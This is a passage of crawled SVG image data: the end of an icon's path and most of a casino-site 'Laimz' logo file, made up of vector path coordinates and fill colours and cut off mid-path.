17.3045 26.447C17.6097 25.5896 18.3537 24.7548 18.9392 24.511C19.5248 24.2676 20.6421 24.3315 21.4645 24.7237C22.2881 25.1153 23.5102 24.8779 24.1935 24.1945C24.8773 23.5107 25.1148 22.2886 24.7231 21.4656C24.3315 20.6421 24.2671 19.5264 24.5093 18.9408C24.7516 18.3553 25.5859 17.6102 26.4448 17.3051C27.3038 16.9989 28 15.9669 28 15ZM15 19.7702C12.3624 19.7702 10.2298 17.6376 10.2298 15.0054C10.2298 12.3678 12.3624 10.2351 15 10.2351C17.6317 10.2351 19.7649 12.3678 19.7649 15.0054C19.7649 17.6376 17.6322 19.7702 15 19.7702Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/uploads/2023/04/Laimz-Logo.svg
body_size: 53166
content:
<svg width="1600" height="568" viewBox="0 0 1600 568" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M526.8 525C522.5 524.6 515.6 523.1 511.3 521.6C507 520.2 502.2 518.8 500.7 518.5C499.2 518.2 494.7 515.1 490.7 511.7C483.6 505.4 483.5 505.3 483.2 499.9C482.9 495.1 482.6 494.3 479.9 492.7C476.3 490.7 474.5 491.4 469 496.7C467.1 498.5 464.6 500.3 463.5 500.6C462.4 501 460.2 502.2 458.5 503.4C451.9 508.3 433.4 517 429.6 517C428.3 517 425.2 517.8 422.8 518.9C412.1 523.4 385.6 524 370.2 519.9C366.2 518.9 362.1 518 361 518C359.9 518 356.1 516.2 352.5 514C348.9 511.8 345.6 510 345.2 510C344.2 510 341 516.5 341 518.5C341 520.8 336.8 523 332.5 523C330.3 523 324.7 521.7 320 520.1C308.8 516.3 295.7 513.1 284 511.3C272.5 509.5 235.4 510.3 222 512.5C206.6 515.1 193.8 515.9 165 515.9C128.9 516 109.2 513.5 91 506.7C83.6 503.9 70.5 495.7 65.1 490.3C62.7 488 60.2 486 59.5 486C58.7 486 57.6 484.3 56.9 482.3C56.3 480.2 54.7 477.2 53.4 475.7C52.1 474.1 51 471.8 51 470.5C51 469.3 50.3 467.7 49.5 467C48.7 466.3 47.8 464.2 47.4 462.1C47 460.1 46.3 457.7 45.8 456.7C44.5 454.3 42 444.4 42 442C42 438.7 38.9 432 37.4 432C34.5 432 33.9 426.7 34.2 403.4C34.5 380.9 34.6 380.1 36.7 378.2C39.7 375.6 41 371.9 41 365.6C41 361.8 41.6 359.5 43 357.7C44.1 356.3 45 353.8 45 352C45 348.5 47.1 343.9 50.6 339.7C51.9 338.1 53 336.3 53 335.6C53 334.8 53.9 333.1 55 331.7C56.1 330.3 57 327.9 57 326.3C57 324.8 57.9 322.4 59 321C60.1 319.6 61 318.1 61 317.5C61 317 62.8 314.7 65 312.5C67.9 309.5 69.2 307.2 69.9 303.7C70.4 301.1 71.5 298.1 72.4 297.1C73.3 296.1 74 295 74 294.7C74 294.3 74.9 293.1 76 292C77.1 290.9 78 288.6 78.1 286.8C78.1 285 78.9 281.3 79.9 278.5C81.2 274.7 82.2 273.4 83.9 273.2C86.5 272.8 87.8 270.2 96.6 247.6C99.7 239.8 102.6 233.1 103.1 232.6C103.6 232 104 230.8 104 229.9C104 229 104.9 228 106 227.7C107.1 227.4 108.3 226.4 108.7 225.3C109 224.3 110.2 222.2 111.3 220.6C112.4 219.1 113.7 215.7 114.2 213.2C114.7 210.3 115.9 207.8 117.4 206.5C120.9 203.6 125 196.5 125 193.5C125 191 125.2 190.9 129.7 191.2L134.5 191.5L134.8 195.5C135.1 199.4 134.6 200.8 125 226C119.6 240.3 97.9 290.9 90.6 306.5C88.2 311.5 82.2 323 77.3 332.2C64.5 355.8 58 371.5 54.4 387.4C53.2 392.3 52.3 394.4 51 394.7C49.5 395.1 49.1 396.8 48.5 406.4C47.9 417.1 48.5 423 51 427.9C53.9 433.9 55 437.8 55 442.8C55 447.8 55.4 449 58.5 452.9C60.5 455.4 62.3 458.5 62.6 459.9C63.6 464.3 65.2 468 66.2 468C66.7 468 70.2 471.1 73.8 474.8C82.1 483.3 86.8 486.9 94.5 490.8C102.7 494.9 110.9 497.5 122.6 499.7C137.4 502.4 185 502.1 212 499.1C236.9 496.4 269.7 495.4 285 496.9C298 498.2 311.2 501 321.3 504.6C325.1 505.9 328.5 507 328.9 507C330.1 507 332.3 490.8 332.9 477L333.5 464.5L337.7 464.2C341.3 463.9 341.9 464.2 342.5 466.2C344.5 473 357.8 491.7 364.6 497.3C369 501 379.6 504.6 389.5 505.8C420 509.4 461.4 491.5 482 465.7C485.8 461 487 460.1 489.8 460C491.5 460 493 460.5 493 461C493 461.6 494.3 462 495.8 462H498.6L498.5 474.8C498.5 492.1 499.8 494.6 513 502.2C527.9 510.8 553.2 512.5 583.5 507C598.5 504.2 615.6 500.1 620.8 497.8C627.7 494.9 630.2 495.4 632.4 500C634.8 505 634.1 510.5 630.5 513.6C628 515.7 617.3 518 609.7 518C607.9 518 606 518.4 605.4 518.9C604.4 519.9 584.9 523.7 574 525.1C566.1 526.1 537.5 526 526.8 525ZM1012 522.4C1002.9 521.2 988.1 516.2 982 512.3C978.1 509.7 972 504.3 972 503.3C972 502.8 967.1 496.5 962 490.3C961.4 489.6 960.5 487.8 959.9 486.3C955.4 475.4 951.4 469.1 947.4 466.7C944.3 464.9 937 473.9 937 479.4C937 480.6 936 481 933.5 481H930V471.7C930 462.6 931.8 451.9 935.9 436.5L937.7 429.5L943.1 429.2L948.5 428.9L952.2 436.8C954.9 442.5 958 446.9 963.3 452.6C968.6 458.3 971.9 462.9 974.8 469C986.6 493.2 1003.7 505.2 1026.5 505.2C1039.7 505.2 1057.5 500.5 1075 492.3C1081.1 489.5 1085.6 488 1087.5 488.2C1090.2 488.5 1090.5 488.9 1090.8 492.4C1091.3 498.2 1088.5 504.8 1085.2 505.7C1083.7 506 1081.5 507.4 1080.3 508.7C1079.1 509.9 1077.3 511 1076.4 511C1075.4 511 1073.9 511.6 1073.1 512.3C1066 518.4 1028.8 524.5 1012 522.4ZM712 521C706.8 520.6 701.1 519.8 699.3 519.2C697.6 518.6 694.3 518.4 692.1 518.7C687.5 519.3 680.6 517 677.9 513.9C677 512.9 675 512 673.4 512C671.8 511.9 669.6 511.4 668.4 510.7C665.7 509.1 660.7 503.3 658.6 499.3C657.7 497.5 655.6 495 654 493.8C652.2 492.5 651 490.7 651 489.3C651 487.8 650.4 487 649.2 487C647.9 487 646.8 485.1 645 479.9C643.6 476 642 472.6 641.4 472.3C640.7 472.1 638.6 472.6 636.5 473.4C632.3 475.2 628.2 475.4 626.1 474.1C624 472.7 623.5 462.6 625.3 455.5C631.1 432.6 631.4 432 638 432C641.3 432 641.7 432.4 642.9 435.8C644.8 441 649.3 447.5 655.6 454C658.5 457 662.5 462.7 664.5 466.5C669.8 476.3 676.1 485 681.8 490.2C697.5 504.3 722.8 508.7 753 502.5C769.4 499.2 775.9 497.6 779.4 496.1C781.1 495.5 784.4 495 786.9 495.2C791.4 495.5 791.5 495.6 791.8 499.2C792.4 506.2 790.3 508.4 779.3 511.9C773.9 513.6 766.4 515.7 762.5 516.6C758.7 517.4 752.6 518.8 749 519.7C741.3 521.5 725.1 522.1 712 521ZM852.5 521.4C836.4 518 823.9 510.4 813.1 497.4C809.2 492.7 804.2 484.5 803.4 481.6C802.7 478.7 799.5 476 797 476C794.1 476 791 480.7 791 485C791 488.9 790.9 489 787.5 489H784V481.8C784 472.1 785.7 457.7 787.5 451.3C789 446.2 789.2 446 792.5 446C794.4 446 796 446.5 796 447C796 447.6 797.2 448 798.8 448.1C802.6 448.1 809.7 456.4 815.4 467.6C834.9 505.4 862.3 513.8 911 496.8C917.3 494.6 924.6 491.7 927.2 490.4C932.7 487.6 938.5 487.2 939.4 489.6C941.5 495.1 938.2 504.4 933.3 506.7C931.8 507.4 929.8 508.4 929 509C928.2 509.5 926.4 510.4 925 511C923.6 511.5 921.8 512.4 921 512.9C918.1 514.8 903.8 518.3 888 521.1C883.4 521.9 856.1 522.1 852.5 521.4ZM1485.5 520.4C1482.8 519.6 1477.6 518.4 1474 517.6C1470.4 516.8 1465.9 515.7 1464 515.1C1462.1 514.5 1458 514 1454.8 514C1451.7 514 1446 513.3 1442.2 512.5C1430.9 510.2 1403.2 509.5 1392.5 511.3C1387.6 512.2 1380.1 513.2 1376 513.5C1371.9 513.9 1365.4 514.8 1361.5 515.5C1357.7 516.2 1348.4 517.3 1341 518C1333.6 518.6 1324.1 519.6 1320 520.1C1314.6 520.9 1310.7 520.9 1306.5 520.1C1303.3 519.5 1298.6 519 1296.1 519C1290.8 519 1286.2 517.9 1276.5 514.2C1270.5 511.9 1268.3 510.3 1261.3 503.2C1254 495.9 1252.8 495 1251 496C1249.9 496.6 1249 497.5 1249 498C1249 501.6 1228.3 512.5 1212.5 517.1C1207.5 518.6 1186 521 1178.5 520.9C1170.3 520.9 1152.9 518 1150.9 516.4C1148.7 514.6 1139.9 511 1137.9 511C1131.6 511 1118 496 1109.8 480C1105.4 471.5 1100.5 464.4 1098.5 463.6C1097.6 463.3 1096.2 463.7 1095.4 464.5C1094.5 465.3 1093.3 466 1092.6 466C1092 466 1090.8 466.9 1090 468C1089.1 469.3 1087.4 470 1085.3 470C1082.1 470 1082 469.8 1082 466.1C1082 461.7 1086 442.7 1088.8 433.5L1090.6 427.5L1095.8 427.2C1100.1 426.9 1101.1 427.2 1101.6 428.7C1103.8 435.4 1109.9 445.8 1115 451.4C1118.3 455.1 1122.6 461.3 1124.6 465.3C1128.6 473.1 1136.8 484.6 1142.2 489.7C1150.2 497.3 1168.4 504 1181 504C1188.2 504 1201.8 501.7 1210.1 499.2C1215.4 497.6 1235.7 489.5 1236.7 488.6C1236.8 488.5 1236.5 485.4 1235.9 481.7C1234.7 474.2 1235.9 458.7 1238.6 447C1240.1 440.5 1240.3 440 1242.8 440C1247.5 440 1250 441.1 1250 443.1C1250 444.2 1250.4 445 1250.8 445C1252.1 445 1254.8 451.9 1255.6 457C1256.8 464.9 1261.9 477.3 1267.3 485C1281.4 505.2 1300.9 510 1345 504.4C1351.3 503.5 1360.1 502.5 1364.5 502C1368.9 501.5 1375 500.6 1378 500C1386.3 498.4 1433.9 497.6 1444.5 498.8C1465.2 501.3 1471.2 502.3 1484 505.2C1504.4 509.9 1503.1 509.9 1507.4 504.8C1509.5 502.5 1512.2 498.8 1513.3 496.8C1515.1 493.6 1516 493 1518.8 493C1520.8 493 1522.3 493.6 1522.6 494.5C1523.5 496.7 1522.1 504.8 1520.6 506.3C1519.9 507 1518.9 508.7 1518.5 510C1518.1 511.3 1515.7 514.5 1513.2 517.2L1508.7 522L1499.6 521.9C1494.6 521.9 1488.3 521.2 1485.5 520.4ZM1519 487.8C1519 486.6 1519.6 483.2 1520.2 480.3C1521.5 475 1521.5 475 1525.4 475H1529.3L1528.6 481.1C1527.6 489.6 1527.4 490 1522.9 490C1519.5 490 1519 489.7 1519 487.8ZM1518.6 424.8C1518.3 423.5 1518 420.4 1518 417.8V413H1521.5C1524.4 413 1525.2 413.5 1526 415.6C1527.1 418.5 1527.3 423.1 1526.4 425.4C1526 426.4 1524.6 427 1522.5 427C1520 427 1519.1 426.5 1518.6 424.8Z" fill="#A6012A"/>
<path d="M302 388.9C298.4 384.5 293.6 379.1 291.3 376.9C287.7 373.5 287 372.3 287 369.1C287 366.5 287.5 365 288.6 364.6C291.5 363.5 295.7 364 297.1 365.6C298.5 367.3 303.3 370 304.9 370C306.5 370 308.4 365.5 312.3 353C314.2 346.7 317.6 337.7 319.8 333C322 328.3 324.2 323.2 324.6 321.5C324.9 319.9 326.1 316.9 327 315C328 313.1 331.1 306.6 334 300.5C336.8 294.5 340.1 287.7 341.2 285.5C348.1 272.4 351.5 266.3 352.8 265.1C353.5 264.3 355.2 261.4 356.5 258.5C357.9 255.2 360.4 251.9 363.5 249.4C366.1 247.3 369 243.9 370 242C372.7 236.7 377.9 231.7 383.3 229C385.9 227.7 388 226.4 388 226.1C388 225.7 390.1 224.8 392.8 224.1C395.9 223.2 398.5 221.5 400.4 219.2C404.2 214.8 408.5 213 415.5 213H421V216.3C421 218.9 420.4 219.9 417.8 221.5C411 225.4 396.3 236.9 390.1 243C375.8 257.3 367.8 269.3 354.1 296.8C337.4 330.2 327 357.7 321.4 383C319.9 389.9 318.2 395.8 317.6 396.2C317 396.6 314.7 397 312.5 397C308.7 396.9 308.2 396.5 302 388.9ZM1485.7 372.8C1482.3 370.8 1481.9 370.2 1482.2 367C1482.4 364.7 1483.2 363.2 1484.5 362.5C1486.8 361.4 1494 356.6 1504.3 349.1C1508.1 346.5 1515.6 340.1 1521 335.1C1529.6 327.2 1531.3 326 1534.4 326C1537.9 326 1538 326.1 1538 329.8C1538 332.5 1537.3 334.2 1535.8 335.7C1533.2 338 1530 341.8 1530 342.5C1530 343.5 1516.7 355.5 1514.8 356.2C1512.6 357.1 1510 359.5 1510 360.7C1510 361.1 1508.4 362.6 1506.5 363.8C1503.8 365.7 1503 367.1 1502.4 370.6L1501.8 375H1495.6C1491.2 375 1488.5 374.4 1485.7 372.8ZM252.8 351.7C246.6 349 246.6 347.3 252.8 333.9C259.6 319.5 261.4 315.4 268.2 300C271.4 292.6 274.7 285.2 275.5 283.5C285.1 262.4 297.4 228.5 303 208C304.2 203.3 305.4 198.9 305.6 198.3C305.8 197.5 307.7 197 310.4 197C314.6 197 314.9 197.2 315.5 200.1C316.4 203.9 315.6 209.3 312 224C310.5 230.3 308.7 238.7 308 242.5C306.4 251.8 303.2 262.8 301.9 263.6C300 264.7 296 274.3 296 277.7C296 279.4 295.6 281 295.2 281.2C293.4 281.9 290.2 288 288.5 294C287.5 297.6 285.9 301.4 285 302.5C282.5 305.6 281 309.7 281 313.6C281 317.4 279.8 320.2 276.8 323.4C275.8 324.5 274.7 326.6 274.4 328C274.1 329.4 272.9 332.5 271.7 335C270.1 338.3 269.6 340.9 269.9 345C270.2 350.5 270.1 350.6 266.6 352.3C262 354.5 258.7 354.3 252.8 351.7ZM1284 351.9C1284 351.3 1283.3 350.2 1282.5 349.4C1279.9 346.8 1280.8 340.6 1285.1 330.2C1287.4 324.9 1290 318.7 1290.9 316.5C1291.8 314.3 1293.9 308.3 1295.5 303.3C1298.5 294.2 1298.5 294.1 1301.8 294C1303.5 294 1305 294.4 1305 294.9C1305 295.4 1306.2 296.2 1307.8 296.8C1309.6 297.4 1311.5 299.5 1313.4 303.1C1317.8 311.1 1323.6 318.6 1327 320.6C1329.7 322.3 1330 322.9 1330 327.5C1330 330.3 1329.4 333.3 1328.8 334.1C1328.1 335 1323.2 337.4 1318 339.4C1312.8 341.5 1304.6 345.4 1299.9 348.1C1293.9 351.5 1290.1 353 1287.6 353C1285.6 353 1284 352.5 1284 351.9ZM695 211.4V205.9L698.8 206.2L702.5 206.5L702.8 211.8L703.1 217H695V211.4ZM877 195.3C877 189.9 879.3 188 885.7 188C892.8 188 894 188.6 894 192.4C894 197.4 892.9 198.1 884.7 198.7L877 199.3V195.3Z" fill="#A6012A"/>
<path d="M788.3 500.8C788.5 498.9 788 498.5 785.8 498.5C783.6 498.6 783 498.1 783 496.4C783 495.2 783.7 494 784.5 493.6C785.3 493.3 786 492.4 786 491.5C786 489.4 793.3 489.5 795.4 491.6C796.3 492.4 797 494.7 797 496.5C797 500.3 794.2 503 790.3 503C788.5 503 788.1 502.5 788.3 500.8ZM1087.7 493C1087.4 491.7 1086.6 491.2 1085.7 491.6C1082.1 492.9 1080.9 475 1084.3 471.6C1086.2 469.7 1090.9 469.6 1093.3 471.4C1095.9 473.4 1095.8 489.8 1093.1 492.8C1090.8 495.5 1088.4 495.6 1087.7 493ZM622 482.8C622 468.3 622.7 464 625 464C626.2 464 627 465.1 627.4 467.5C627.8 469.5 628.5 470.8 629.1 470.5C629.6 470.1 630 470.3 630 470.9C630 471.5 630.7 471.7 631.6 471.3C633.1 470.8 633.2 471.3 632.6 476.1C632.2 479.1 631.7 483.3 631.4 485.5C630.6 492 629.1 494 625.3 494H622V482.8ZM67.1 474.1C65.3 472.4 63.4 471 63 471C62.2 471 60.5 467 59.6 463C59.3 461.6 57.5 458.4 55.6 455.9C52.6 452.1 52 450.5 51.6 445C51.2 439.1 49.7 433.4 47.8 430.4C46.6 428.6 43.9 416 44.4 415.1C44.7 414.6 45 410.9 45 406.9C45.1 398.1 46.7 389 48.2 389C48.7 389 49 389.7 48.6 390.5C48.3 391.3 48.3 392 48.6 392C48.9 392 49.6 390.6 50.2 388.9C50.8 387.3 51.5 386.2 51.9 386.5C52.2 386.9 52.5 394.4 52.5 403.3C52.5 416.7 52.9 421.1 54.8 428.5C56 433.5 57.5 439.8 58.1 442.5C58.7 445.3 61.9 453.1 65.1 459.8C68.8 467.4 71 473.2 70.8 474.7L70.5 477.3L67.1 474.1ZM1522.7 457.8C1522.4 450.5 1521.4 439.8 1520.5 434.2C1519.6 428.5 1519.2 422.6 1519.5 421.2L1520.3 418.5L1521.5 421.4C1522.4 423.6 1522.8 423.9 1523.3 422.6C1523.7 421.7 1523.5 419.9 1523 418.5C1522.1 416.1 1522.2 416 1525.5 416C1529.7 416 1530.2 417.4 1529.9 427.3C1529.8 431.2 1530.1 441.5 1530.5 450.1C1531.5 469.2 1531.1 471 1526.6 471H1523.3L1522.7 457.8ZM495.2 467.2C495.7 465.4 495.5 465.2 493.3 466.1C491.2 466.9 490.7 466.7 490.3 465C489.8 463.1 489.7 463 488.4 464.7C487.2 466.3 487.1 466.1 487 462.8V459H499.1L498.8 463.7C498.6 467.5 498.1 468.6 496.6 468.8C495.1 469.1 494.8 468.8 495.2 467.2ZM1250.3 451.5C1249.4 449.6 1248.3 448.3 1247.8 448.6C1247.4 448.9 1247 448 1247 446.6C1247 444 1245.1 442.8 1244.9 445.3C1244.9 445.9 1244.5 445.6 1244.1 444.5C1243.4 442.8 1243.2 443 1242.5 446C1241.7 449.5 1241.7 449.5 1240.8 447C1240.3 445.6 1240.2 441.9 1240.5 438.7L1241.2 432.9L1246.3 433.2L1251.4 433.5L1253.2 440.5C1255.4 449.4 1255.6 455 1253.5 455C1252.6 455 1251.2 453.4 1250.3 451.5ZM789.7 452.6C788.6 449.8 788.9 445.5 790.2 444.2C792 442.4 797.5 442.8 799.3 444.8C800.3 445.9 801 448.3 801 450.5C801 454 800.9 454.2 799.6 452.5C798.3 450.7 798.2 450.7 796.4 452.5C794.6 454.2 794.5 454.2 793.4 451.5L792.3 448.7L791.3 451.5C790.5 453.9 790.3 454.1 789.7 452.6ZM1510.6 401.8C1507.6 393.2 1503.3 386.5 1497 380.6C1489.7 373.9 1489.1 371.1 1495 371.7C1498.5 372.1 1499 371.9 1499 370C1499 368.4 1499.5 367.9 1501.3 368.2C1502.9 368.4 1503.6 369.3 1503.8 371.5C1504.3 375.4 1505.7 377 1508.8 377C1511.8 377 1519.6 382.7 1520.4 385.5C1521.5 389.6 1521.1 395 1519.6 395C1518.4 395 1518.3 395.6 1519.1 397.9C1519.7 399.5 1520 402.1 1519.8 403.7C1519.5 406.1 1519 406.5 1516 406.8C1512.6 407.1 1512.4 406.9 1510.6 401.8ZM310 400.1C309.5 399 309 396.4 309 394.3C309.1 390.8 309.2 390.7 310.5 392.3C312.1 394.4 316 393.8 316 391.4C316 390.6 316.7 390 317.5 390C318.6 390 319 391.2 319 394.4C319 400.8 318.3 402 314.4 402C312.1 402 310.7 401.4 310 400.1ZM275 365C271.4 362.2 266.1 358.8 263.3 357.3C259.2 355.1 258 354 258 352.2C258 350.7 258.5 350 259.3 350.3C260.6 350.8 266.1 348.3 267.1 346.8C268 345.5 280.5 352.6 283.4 356.1C284.8 357.7 286.3 359 286.9 359C287.6 359 288 361.3 288 364.5V370H284.8C282.4 369.9 279.6 368.5 275 365ZM1275 358.6C1275 355.4 1276.6 349.8 1279.3 343.8C1280.7 340.4 1285.1 339.7 1284.3 342.9C1284 344.1 1284.6 345.5 1285.9 346.6C1287 347.6 1287.6 348.8 1287.3 349.3C1287 349.8 1287.7 349.9 1288.9 349.5C1290.6 349 1291 349.3 1291 351.3C1291 354.7 1282.2 362 1278.1 362C1275.2 362 1275 361.7 1275 358.6ZM496.6 332.6L495.9 326.3L504.3 308.9C508.9 299.3 513.8 289.6 515.3 287.3C517.8 283.3 518.3 283 522.5 283H527V286.7C527 291.7 511.7 327.3 506.1 335.2C504.1 338.2 502.8 339 500.4 339C497.3 339 497.2 339 496.6 332.6ZM1323 334.6C1323 334.2 1323.9 333.1 1325 332C1327.5 329.5 1327.6 326.2 1325.3 324.4C1323.7 323.2 1323.9 323.1 1327.1 323C1331.9 323 1334.2 325.6 1333.8 330.7L1333.5 334.5L1328.3 334.8C1325.4 335 1323 334.9 1323 334.6ZM1534.6 330.5C1535.3 328.7 1533.9 328.5 1532.2 330.2C1531.3 331.1 1531 330.8 1531 328.5C1531 326.8 1532.5 323.8 1534.9 320.6C1545.6 306.6 1551 288.9 1551.9 264.5L1552.5 249.5H1556.5C1560.3 249.5 1560.5 249.6 1561.2 253.5C1562.2 259.4 1562.1 274.1 1561 279.7C1560.5 282.3 1559.6 287.9 1558.9 292C1558.2 296.1 1557.3 300 1556.9 300.5C1556.5 301.1 1555.2 305.1 1554 309.4C1551.1 320.3 1548.7 324.6 1544.4 326.6C1542.4 327.5 1540.3 329.1 1539.7 330.2C1538.2 332.4 1533.8 332.7 1534.6 330.5ZM1308 302C1307.4 300.9 1306.3 300 1305.5 300C1304.8 300 1303.4 299.3 1302.6 298.4C1301.1 297 1301 297 1301 298.9C1301 300 1300.5 301.2 1299.9 301.5C1299.2 302 1299 300.7 1299.2 297.8C1299.5 293.5 1299.5 293.5 1303.7 293.2C1307 293 1308.1 293.3 1309.4 295.2C1311.1 297.6 1311.6 304 1310 304C1309.5 304 1308.6 303.1 1308 302ZM686.5 228.6C684.1 223.4 680.5 217.1 678.5 214.6C676 211.3 675 209 675 206.4C675 202.8 675 202.8 678.8 203.2C680.8 203.5 683.2 204 684.1 204.4C685.3 204.9 686.1 204.1 687.4 201.2C688.4 199.1 690.2 196 691.5 194.4C693.8 191.5 693.9 191.5 707.2 190.9C718 190.4 721.3 189.9 724.6 188.2C731.5 184.7 731.6 184.1 727.5 176.3C725.4 172.6 723.2 168.8 722.4 167.9C721.6 167.1 721 165.5 721 164.6C721 163.6 720.3 161.6 719.6 160.2C714.3 150.5 711 138.7 711 129.2C711 120.7 713.7 107.9 715.9 106C717.7 104.4 723.4 95.7 726 90.5C727.6 87.3 737.5 77 739 77C739.5 77 740 75.6 740.2 73.8C740.4 71.1 741 70.5 743.5 69.9C747.7 68.9 757 64.2 757 63C757 62.4 757.7 62 758.5 62C759.4 62 761.3 61.2 762.7 60.3C765.8 58.2 771.7 56 774.1 56C775 56 776 55.3 776.4 54.5C776.7 53.5 778.3 53 780.9 53C786.7 53 788 53.8 788 57.4C788 60.5 787.7 60.7 778.8 64.4C756.5 73.4 739.2 88.4 730.9 105.7C721.3 125.9 723.8 141.2 739.7 159.3C742.3 162.3 746.1 167.6 748 171.1C749.9 174.6 754.1 180.2 757.3 183.4C764.5 190.9 765.1 194.5 759.3 195.3C757.2 195.5 748.8 196.7 740.5 197.8C732.3 199 720.9 200.2 715.4 200.6L705.2 201.3L704.1 208.9C703.5 213.1 701.8 221.3 700.3 227.3L697.5 238H694.3C691.1 238 690.8 237.6 686.5 228.6ZM700 212.1C700 211 699.6 209.8 699 209.5C698.4 209.1 698 210 698 211.4C698 212.8 698.5 214 699 214C699.6 214 700 213.1 700 212.1ZM378 233.5C378 228.4 380.6 225.2 386.9 222.3C390 220.9 394.3 218.2 396.4 216.4C400.6 212.8 418.6 203 423.5 201.7C425.2 201.2 426.9 200.4 427.4 199.9C428 199.4 429.4 199 430.6 199C433.3 199 442.6 196.3 446.2 194.5C451.4 191.9 465.8 188.9 471.7 189.2L477.5 189.5V197.3L469.5 199.5C457.3 202.8 444.6 207.6 432.5 213.4C426.5 216.4 419.5 219.1 417 219.4L412.5 220.1L415.5 218L418.5 215.9L414.2 216.4C408.8 217.1 406.8 218.2 403.3 222.3C401.5 224.5 398.9 226.2 395.8 227.1C393.1 227.8 391 228.7 391 229.1C391 229.5 388.5 231 385.5 232.5C382.5 233.9 380 235.6 380 236.1C380 236.6 379.6 237 379 237C378.5 237 378 235.4 378 233.5ZM1129 235C1129 234.5 1128.1 234 1127 234C1125.1 234 1125 233.3 1125 223V212H1128.1C1129.9 212 1131.9 212.8 1132.8 213.9C1134.2 215.6 1135.2 215.7 1139.1 215.1C1141.6 214.7 1144.7 213.4 1145.9 212.3C1147.1 211.2 1149.8 209.4 1151.8 208.4C1153.8 207.3 1155.7 206.2 1156 205.8C1156.9 204.7 1163.3 200.6 1166.5 199.1C1169.8 197.6 1169.8 197.6 1178.7 192.5C1182.1 190.6 1185.7 189 1186.8 189C1187.9 189 1191.1 187.9 1193.8 186.5C1197.2 184.8 1200.4 184 1203.9 184C1209 184 1209 184 1209 187.3C1209 191.7 1208.4 192.3 1201 194.9C1193 197.8 1175.4 206.7 1166.9 212.1C1159.1 217.2 1143.6 228.8 1139.2 232.9C1136.8 235.1 1134.9 236 1132.4 236C1130.5 236 1129 235.6 1129 235ZM104.5 233.9C103.6 232.6 104.9 221.1 106.1 218.8C106.6 217.8 108.1 216 109.4 214.7C110.7 213.4 112.6 209.1 113.8 205C117.1 193.6 118.2 190.7 119.9 188.1C122.5 184.1 130 161.3 132.1 151.2C133.1 146.1 134.6 140.7 135.3 139.2C136.1 137.7 137.2 133.8 137.9 130.5C138.7 127.2 139.7 122.9 140.3 121C140.9 119.1 141.3 113.7 141.2 109C141 99.9 141.4 98.6 145.1 96.4C157.6 89.3 172.8 84.7 182.5 85.2L188.5 85.5L188.8 89.2C189.1 93.1 189 93.2 182 94.5C175.4 95.8 164.5 99.3 159.7 101.7C155.2 103.9 154.9 104.3 155.5 107C156.3 110.6 154.4 130.8 152.4 141C150.4 151.3 147.8 160.5 141.3 180.8C136.9 194.3 135.3 198 134 198C133 198 132 197.1 131.7 196C130.9 193 128 193.4 128 196.5C128 199.5 123.8 206.6 120.4 209.5C118.9 210.8 117.7 213.3 117.2 216.2C116.7 218.7 115.4 222.1 114.4 223.6C113.3 225.2 111.8 227.8 111 229.3C110.2 230.9 109.1 231.9 108.3 231.6C107.5 231.3 107 231.8 107 233C107 235.1 105.5 235.7 104.5 233.9ZM980 232C980 231.5 978.9 231 977.5 231C975.3 231 975 230.6 975 227.5C975 223.1 977.3 218.3 979.9 217.5C980.9 217.2 983.4 217 985.3 217.2C988.2 217.4 989.7 216.6 995 212C998.4 209.1 1001.6 205.6 1002.1 204.3C1002.8 202.5 1003.7 202 1006.5 202C1008.7 202 1010.9 201.2 1012.3 199.9C1013.5 198.8 1015.7 197.6 1017.3 197.3C1018.8 197 1020 196.4 1020 195.9C1020 194.8 1032.3 189 1034.8 189C1035.9 189 1037.3 188.3 1038 187.6C1038.6 186.8 1041.7 185.6 1044.8 184.9C1047.9 184.2 1051.1 183.2 1051.8 182.7C1053.6 181.3 1070.4 179.9 1076.3 180.7C1080.8 181.2 1081 181.4 1081 184.4V187.5L1070.6 189.2C1047.8 192.9 1026.3 202.8 1000.5 221.5C995 225.5 989.6 229.7 988.6 230.9C986.6 233.1 980 233.9 980 232Z" fill="#B00024"/>
<path d="M399 229.6C399 229.4 401.1 227.8 403.8 225.9L408.5 222.5L406.2 225.5C404.9 227.2 402.7 228.8 401.4 229.2C400.1 229.5 399 229.7 399 229.6ZM836.5 223.5L833.5 219H821.1L820.4 213.3C819.6 206.7 820.5 204.6 824.5 204.2C828.9 203.6 832 204.9 833 207.5C834.1 210.4 836.5 210.7 841.7 208.5C843.6 207.7 847.4 207 850.1 207H855V211.1C855 218.5 853.1 223.3 849.3 225.8C847.4 227 844.4 228 842.7 228C840 228 839 227.2 836.5 223.5ZM1293 216C1293 215.5 1291.7 215 1290 215C1287.2 215 1287 214.7 1287 211.5C1287 208.8 1287.8 207 1290.3 204.4C1292 202.5 1294.1 200.3 1294.7 199.6C1295.4 198.8 1296.5 197.8 1297.2 197.3C1298.6 196.4 1301.3 192 1303 187.9C1304.5 184.4 1307.9 183 1315 183H1321V186.5C1321 189.2 1320.6 190 1319.3 190C1316 190.1 1305.2 205.1 1302.9 212.8C1301.7 216.9 1301.6 217 1297.3 217C1295 217 1293 216.6 1293 216ZM312.1 207.3C312.2 205.2 312.2 202.7 312.1 201.8C312 199.6 309.2 199.4 308.4 201.5C307.3 204.3 306 203 306 199.3C306.1 197.2 306.7 192.8 307.5 189.5C308.3 186.2 309.2 179 309.6 173.6C310.4 162.3 311.6 160 316.7 160H320L319.9 169.3C319.9 174.3 319.4 182.1 318.9 186.5C318.4 190.9 318.1 196.9 318.1 199.9C318.1 208.4 317.3 211 314.3 211C312.1 211 311.8 210.6 312.1 207.3ZM869 197C869 194.3 870.4 192.3 876.8 185.6C881 181.1 885.6 175.1 887 172.2C889.2 167.6 889.9 167.1 892.7 167C896.6 167 896.9 167.5 897.7 174.2C898.2 178.6 898.9 180 901.9 182.7C904 184.6 906.6 185.9 908.3 186C910.6 186 911 186.4 911 188.8C911 195.3 910.6 195.6 900.5 196.8C888.3 198.3 887 198.3 887 196.5C887 195.7 887.6 195 888.4 195C890.4 195 891.2 192.3 889.4 191.6C886.5 190.5 883.3 191 881.7 192.8C879.5 195.2 879.6 195.8 882 196.2C883.4 196.4 883.7 196.9 883.1 197.9C882.6 198.7 879.6 199.4 875.6 199.7L869 200.3V197ZM537 191.1C537 190.4 534.7 190 530.5 190H524V183.3L530.8 182.6C547.3 181.1 561 180.7 561 181.8C561 182.5 562.4 183 564 183C566.8 183 567 183.2 567 187V191H557.3C551.9 191 545.1 191.3 542.3 191.6C538.6 192.1 537 191.9 537 